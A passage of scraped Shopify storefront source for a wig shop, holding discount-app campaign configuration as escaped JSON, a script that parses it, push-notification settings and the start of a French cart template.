$1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019aec90-f2d4-7afd-86ee-811b86cdf4a4/appatticserver-666/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019aec90-f2d4-7afd-86ee-811b86cdf4a4/appatticserver-666/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "341d0c36-a911-4ae1-bfc8-229979852889"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/cart/?view=ajax
body_size: 2586
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
